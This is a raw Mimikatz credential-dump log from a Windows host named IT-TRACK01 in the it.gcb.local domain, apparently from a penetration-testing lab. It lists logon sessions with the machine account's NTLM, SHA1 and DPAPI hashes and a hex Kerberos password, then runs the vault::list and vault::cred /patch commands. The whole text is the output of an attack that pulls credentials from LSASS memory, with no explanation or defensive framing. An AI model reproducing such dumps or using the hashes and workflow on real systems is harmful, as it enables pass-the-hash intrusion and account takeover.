wdigest :
* Username : trackadmin
* Domain : IT
* Password : (null)
kerberos :
* Username : trackadmin
* Domain : IT.GCB.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 58475 (00000000:0000e46b)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 4/28/2024 11:49:04 PM
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : IT-TRACK01$
* Domain : IT
* NTLM : d1b199fd5e5474182820d7737681b10f
* SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4
* DPAPI : 350572c19e7123b1911b72108faf5f80
tspkg :
wdigest :
* Username : IT-TRACK01$
* Domain : IT
* Password : (null)
kerberos :
* Username : IT-TRACK01$
* Domain : it.gcb.local
* Password : a0 43 d6 be 3b 88 69 83 c6 07 87 5a 5d 4a da 13 28 6e b2 04 ed 50 cd 32 a6 6a 7e 34 c3 d5 73 bf 42 d1 73 af 18 c9 d7 bd d2 c8 73 14 0f d8 df d0 8a 46 6a 4c c5 28 62 3f 66 07 4c 50 f8 57 74 d0 87 0c c3 f2 16 a6 a8 21 5a eb ed 80 c1 44 d5 2c 3e 91 95 40 bb 95 11 91 57 d7 14 61 b3 0a 8c 0f 87 3e 05 e1 03 32 c2 f6 a0 2d f8 58 e1 fd 52 b1 d4 b7 69 47 03 9e 1f 5a 67 76 bd 68 50 5a ec 3b cf 18 ce 60 52 25 44 e9 91 be 97 83 82 ca 9f 8a 93 60 fa bd f1 81 04 c2 4b b8 0a 3a 71 b0 f3 d0 f8 23 ab d9 f5 6e d4 08 3f 33 af 70 94 1f 1e 8c bd e5 3b f6 4f f5 05 ed e1 83 0d 93 0c 3f bf 0b 94 dc d2 80 99 78 2c b5 c0 fb 91 9c 16 3c 7a b9 41 ad 52 92 82 85 37 86 5a 38 67 2a f5 05 49 c7 26 45 9f f9 64 97 2a a0 f6 14 28 bb f7 1a 50 8f
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : IT-TRACK01$
Domain : IT
Logon Server : (null)
Logon Time : 4/28/2024 11:48:50 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : IT-TRACK01$
* Domain : IT
* NTLM : d1b199fd5e5474182820d7737681b10f
* SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4
* DPAPI : 350572c19e7123b1911b72108faf5f80
tspkg :
wdigest :
* Username : IT-TRACK01$
* Domain : IT
* Password : (null)
kerberos :
* Username : it-track01$
* Domain : IT.GCB.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 25014 (00000000:000061b6)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 4/28/2024 11:48:50 PM
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : IT-TRACK01$
* Domain : IT
* NTLM : d1b199fd5e5474182820d7737681b10f
* SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4
* DPAPI : 350572c19e7123b1911b72108faf5f80
tspkg :
wdigest :
* Username : IT-TRACK01$
* Domain : IT
* Password : (null)
kerberos :
* Username : IT-TRACK01$
* Domain : it.gcb.local
* Password : a0 43 d6 be 3b 88 69 83 c6 07 87 5a 5d 4a da 13 28 6e b2 04 ed 50 cd 32 a6 6a 7e 34 c3 d5 73 bf 42 d1 73 af 18 c9 d7 bd d2 c8 73 14 0f d8 df d0 8a 46 6a 4c c5 28 62 3f 66 07 4c 50 f8 57 74 d0 87 0c c3 f2 16 a6 a8 21 5a eb ed 80 c1 44 d5 2c 3e 91 95 40 bb 95 11 91 57 d7 14 61 b3 0a 8c 0f 87 3e 05 e1 03 32 c2 f6 a0 2d f8 58 e1 fd 52 b1 d4 b7 69 47 03 9e 1f 5a 67 76 bd 68 50 5a ec 3b cf 18 ce 60 52 25 44 e9 91 be 97 83 82 ca 9f 8a 93 60 fa bd f1 81 04 c2 4b b8 0a 3a 71 b0 f3 d0 f8 23 ab d9 f5 6e d4 08 3f 33 af 70 94 1f 1e 8c bd e5 3b f6 4f f5 05 ed e1 83 0d 93 0c 3f bf 0b 94 dc d2 80 99 78 2c b5 c0 fb 91 9c 16 3c 7a b9 41 ad 52 92 82 85 37 86 5a 38 67 2a f5 05 49 c7 26 45 9f f9 64 97 2a a0 f6 14 28 bb f7 1a 50 8f
ssp :
credman :
Authentication Id : 0 ; 23324 (00000000:00005b1c)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 4/28/2024 11:48:49 PM
SID :
msv :
[00000003] Primary
* Username : IT-TRACK01$
* Domain : IT
* NTLM : d1b199fd5e5474182820d7737681b10f
* SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4
* DPAPI : 350572c19e7123b1911b72108faf5f80
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 1221613 (00000000:0012a3ed)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 4/28/2024 11:55:35 PM
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : IT-TRACK01$
* Domain : IT
* NTLM : d1b199fd5e5474182820d7737681b10f
* SHA1 : 350572c19e7123b1911b72108faf5f8050d497f4
* DPAPI : 350572c19e7123b1911b72108faf5f80
tspkg :
wdigest :
* Username : IT-TRACK01$
* Domain : IT
* Password : (null)
kerberos :
* Username : IT-TRACK01$
* Domain : it.gcb.local
* Password : a0 43 d6 be 3b 88 69 83 c6 07 87 5a 5d 4a da 13 28 6e b2 04 ed 50 cd 32 a6 6a 7e 34 c3 d5 73 bf 42 d1 73 af 18 c9 d7 bd d2 c8 73 14 0f d8 df d0 8a 46 6a 4c c5 28 62 3f 66 07 4c 50 f8 57 74 d0 87 0c c3 f2 16 a6 a8 21 5a eb ed 80 c1 44 d5 2c 3e 91 95 40 bb 95 11 91 57 d7 14 61 b3 0a 8c 0f 87 3e 05 e1 03 32 c2 f6 a0 2d f8 58 e1 fd 52 b1 d4 b7 69 47 03 9e 1f 5a 67 76 bd 68 50 5a ec 3b cf 18 ce 60 52 25 44 e9 91 be 97 83 82 ca 9f 8a 93 60 fa bd f1 81 04 c2 4b b8 0a 3a 71 b0 f3 d0 f8 23 ab d9 f5 6e d4 08 3f 33 af 70 94 1f 1e 8c bd e5 3b f6 4f f5 05 ed e1 83 0d 93 0c 3f bf 0b 94 dc d2 80 99 78 2c b5 c0 fb 91 9c 16 3c 7a b9 41 ad 52 92 82 85 37 86 5a 38 67 2a f5 05 49 c7 26 45 9f f9 64 97 2a a0 f6 14 28 bb f7 1a 50 8f
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 4/28/2024 11:49:04 PM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : IT-TRACK01$
Domain : IT
Logon Server : (null)
Logon Time : 4/28/2024 11:48:49 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : IT-TRACK01$
* Domain : IT
* Password : (null)
kerberos :
* Username : it-track01$
* Domain : IT.GCB.LOCAL
* Password : (null)
ssp :
credman :
mimikatz(commandline) # vault::list
ERROR kuhl_m_vault_list ; VaultEnumerateVaults : 0x80090345
mimikatz(commandline) # vault::cred /patch
mimikatz(commandline) # exit
Bye!